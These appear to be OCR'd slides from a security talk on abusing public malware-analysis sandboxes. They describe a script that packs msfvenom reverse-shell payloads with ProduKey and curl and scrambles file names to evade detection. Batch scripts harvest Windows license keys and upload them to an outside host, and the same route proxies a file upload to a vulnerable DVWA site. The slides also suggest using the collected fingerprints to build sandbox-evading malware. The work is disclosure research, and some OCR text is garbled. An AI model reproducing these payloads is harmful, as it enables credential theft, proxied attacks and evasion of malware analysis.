

#### SHNDBOX **CREATIVE USAGE**

For fun and pro...blems

#### $HELIP \rightarrow HIBUUIT$

Real job: security engineer, analyst and researcher

 Hobby: everything technological related, with a special interest in security stuff

 I worked on a lot of open source projects, software and hardware related. I built a custom Arduino compatible board as a programmable GPS tracker (hereyouARE)

Find details at: [http://enerduino.blogspot.com](http://enerduino.blogspot.com/)

 $\bullet$  I also developed the first PoC af an Arduino code injection, and some other stuff, published at https://github.com/cecio

#### THE IDEA:

#### CREATIVE USAGE OF THE SANDBOXING AVAILABLE IN THE WILD

There are a lot of sandbox systems around, both from major vendors and from little providers.

These sandboxes are used manually, or can be triggered automatically by the security products sold by the IT/infosec giants.

Mails or just downloaded files can be sent to these machines without user or IT engineers knowledge, just because part of the security ecosystem.

### WHAT IF WE COULD GET ACCESS TO THESE SYSTEM?

Usually these sandboxes are isolated in a "Lab" network…

**BUT** 

if we can get access may be we can:

- get some internal infos (serial numbers, license keys, ...)
- we can fingerprint the systems (check registry, user opened docs)
- use them as bridge to go somewhere else
- may be more...(ideas are welcome)

#### WHICH PROVIDER DO WE HAVE? LET'S START WITH THESE:

**| Sandbox Provider | +--------------------+ | AnyRun |**

**+--------------------+**

- **| IntezerAnalyze |**
- **| Valkyrie | | JOESandbox |**
- **| Sandbox Pikker |**
- **| SecondWrite |**
- **| Hybrid Analysis |**
- **| ThreatTrack |**
- **| Vicheck | | SNDBOX |**
- **| Palo Alto Wildfire |**
- **| Virustotal |**

**+--------------------+**

**| Checkpoint |**

quite a lot (but there are a lot more), so I need to automate the process to do my tests

### LET'S WRITE A SCRIPT

without reinventing the wheel, I based everything on "msvenom" of Metasploit and 7z for self extraction.

I'd like to have some basic functionalities:

- a callback func
- a way to drop files and automate execution. Dropped file will be used for my creative usage; I want to be free to use lots of tools
- a randomization of file names/hashes just to avoid basic sandbox recognition

## HOW IT WORKS 1/3

The final objective is to create an executable, with a payload and may be some dropped file I may need to use on the sandbox:

- $\blacksquare$ it is possible to specify a "msfvenom" payload and a callback IP/PORT
- as well, the content of a folder can be packed together with the payload
- a script can be executed to automate actions

#### HOW IT WORKS 2/3

#### This is an example of how the "drop" file folder looks like:

---------------<begin snippet>--------------cesare@dell:~/.msf4/drop\$ ls -1 total 3916 -rw-r--r-- 1 root root 3769976 nov 14 21:59 curl.exe -rw-r--r-- 1 root root 131792 nov 10 23:21 ProduKey64.exe -rw-r--r-- 1 root root 90832 nov 10 23:21 ProduKey.exe -rw-r--r-- 1 root root 79 nov 23 22:57 \_setup.bat -rw-r--r-- 1 root root 54 nov 14 22:34 \_setup.sh

----------------<end snippet>----------------

# HOW IT WORKS 3/3

All the files will be packed in the selfextracting executable. All the file names not beginning with "underscore" will be renamed with temporary names and scrambled, to avoid sandbox recognition. Once packed in a SFX archive the result will be:

Date Time Attr Size Compressed Name ------------------- ----- ------------ ------------ ------------------------ 2019-01-12 20:47:45 ....A 79 1672650 \_setup.bat 2018-11-14 21:34:47 ....A 54 \_setup.sh 2019-01-12 20:47:45 ....A 161 config.txt 2019-01-12 20:47:26 ....A 99840 tmpmAPo8q.txt 2019-01-12 20:47:45 ....A 3871744 tmpmymlwp.txt 2018-11-10 22:21:56 ....A 131792 \_ProduKey64.exe 2019-01-12 20:47:17 ....A 73802 setup.exe

-------------<end snippet>----------------

--------------<begin snippet>---------------

"\_setup.bat" and "\_setup.sh" contain a template to create some automated actions beginning just after the SFX has been executed. Obviously these names can be changed.

#### CASE #1: REVERSE SHELL

#### Can we get a reverse shell from all these sanboxes? We can try:

# ./spade.py -H <callback IP> -P <callback port>

then we get an executable we can upload on the sandboxes. Are these generating a callback to our systems? The results:



#### CASE #1: OK, I HAVE A SHELL, NOW WHAT?

I have a shell on the sandbox, toghether with some tools I uploaded. I can extract the MS license key:

--------------<begin snippet>---------------

C:\Users\admin\AppData\Local\Temp\7zS9B8A.tmp>tmpVFGhdI.txt /stext keys.txt C:\Users\admin\AppData\Local\Temp\7zS9B8A.tmp> C:\Users\admin\AppData\Local\Temp\7zS9B8A.tmp>type keys.txt



==================================================

### CASE #1: OK, I HAVE A SHELL, NOW WHAT?



-------------<end snippet>----------------

Why this is important? Someone can steal the keys and use them without permission(please, **DON'T DO that)** or he can use the collected infos to create a "sandbox" detector, to create malware that behaves differently when loaded on these systems (even the "undetectable" agentless one). The info collect here (serial numbers, reg values, open documents, user configurations) can be abused to escape the analysis.

#### **CHSE #1: DEMO**



#### CASE #2: XSP (CROSS SHNDBOX PWNING)

Some of the systems allows callbacks. Now, if someone want to attack a vulnerable Website, can he do it through the sandboxes? We can try...

I created a test WEB site with DVWA (Damn Vulnerable Web App) on a publicIP. Then, by using the drop folder of my script, I added curl.exe in the files uploaded on the sandbox. Then a "\_setup.bat" script like this:

```
---------------<begin snippet>---------------
@echo off
copy *.* %TEMP%
REM Run the payload, you can customize it
REM Dropped file names in <> will be replaced with scrambled name
cd %TEMP%
<curl.exe> -F "MAX_FILE_SIZE=10000" -F "Upload=Upload" -F "uploaded=@_info.php" 
http://XX.XX.XX.XX\sqrt{v}ulnerabilities/upload/ -b"PHPSESSID=0192929290010100;security=low"
```
---------------<end snippet>----------------

#### CASE #2: XSP (CROSS SHNDBOX PWNING)

This is a simple upload of a file on a vulnerable site, not a real attack. I decided to upload a "info.php" file to try to get info from the attacked site. I uploeded the new payload and here are the results:



### CASE #2: IS THIS RELEVANT?

I think so: someone can proxy attacks through these systems. Also consider the fact that a lot of these are automatically triggered by antispam systems. This mean that someone can do this by sending an email to a "random" target and remaining more anonymous or at least to confuse a trace back.

Also, this is a kind of "Zero Effort Exploit" as described in "Silence on the Wire" hnnk.

#### **CASE #2: DEMO**



#### CASE #3: CREATIVE USAGE

We saw that from some sandboxes, we can't get a reverse shell, but we have outside connectivity to perform XSP.

So, can this be leveraged to exfiltrate infos (like licenses numbers)?

#### CASE #3: CREATIVE USAGE

#### Let's try a new script:

---------------<begin snippet>---------------

@echo off copy \*.\* %TEMP% REM Run the payload, you can customize it REM Dropped file names in  $\langle \rangle$  will be replaced with scrambled name cd %TEMP% <ProduKey.exe> /stext > keys.txt <curl.exe> -F "MAX\_FILE\_SIZE=10000" -F "Upload=Upload" -F "uploaded=@keys.txt" http://XX.XX.XX.XX/vulnerabilities/upload/ -b "PHPSESSID=92929292929922;security=low"

---------------<end snippet>----------------

#### CASE #3: CREATIVE USAGE

I created the new payload with the python script and then uploaded on the sanboxes allowing XSP but not callbacks. Here the results:



#### CHSE #3: DEMO





- The maximum supported file size is 10 MB.
- . The following file formats are supported at this time: Windows Executables, Portable Document Format (PDF), Microsoft O



### OTHER IDEAS?

The released script will allow to conduct different tests. Some random thoughts:

- use the script to test your own sandbox (I tested only a small subset)
- try different fingerprinting techniques
- build a database with results/fingerprinting of several sandboxes
- … be creative...

#### RESULTS SUMMARY



#### SAMPLE OF COLLECTED DATA

